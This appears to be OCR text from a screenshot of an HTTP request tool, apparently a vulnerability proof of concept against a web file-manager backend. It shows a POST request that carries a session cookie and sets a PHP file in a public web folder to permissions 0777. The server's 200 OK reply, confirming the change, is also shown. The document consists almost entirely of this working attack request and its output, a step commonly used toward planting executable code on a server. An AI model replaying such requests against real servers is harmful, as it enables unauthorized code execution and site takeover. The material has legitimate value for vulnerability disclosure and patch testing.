 Request
数据包扫描 热加载 构造请求
1 POST /file-manager/backend/permissions HTTP/1.1
2 Host ? :
3 Accept: */*
4 Connection: keep-alive
5 Cookie:
clp-fm=ZGVmNTAyMDA5NjM3ZTZiYTlmNzQ3MDU1YTNhZGVlM2IxODczMTBjYjYwOTFiNDRmNmZjYTFjZjRiNmFhMTEwOTRiMmNiNTA5Zjc2Y
jY1ZGRkOWIwMGZmNjE2YWUzOTFiOTM5MDg0Y2U5YzBlMmM5ZTJlNGI3ZTM3NzQ1OTk2MjAxNTliOWUxYjE1ZWVlODYxNGVmOWVkZDVjMjFmY
WZkYjczZDFhNGZhOGMyMmQyMmViMGM2YTkwYTE4ZDEzOTdkMmI4YWMwZmI0YWYyNTRmMjUzOTJlNzNiMGM4OWJmZTU0ZDA1NTIwYTJmMjI0M
mM2NmQyOWJjNzJlZGExODA0NzBkZmU3YTRkYTM=
6 Content-Length auto : 65
7 Content-Type: application/x-www-form-urlencoded
8
9 id=/htdocs/app/files/public/Test.php&permissions=0777
Responses https 95bytes / 653ms
美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 21 Oct 2023 04:03:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 95
8
9 {"invalid":false,"error":"","id":"\/htdocs\/app\/files\/public\/Test.php",
"permissions":"0777"}
远端地址: 4
3; 响应时间:653ms; 总耗时:124
0ms; URL:https://1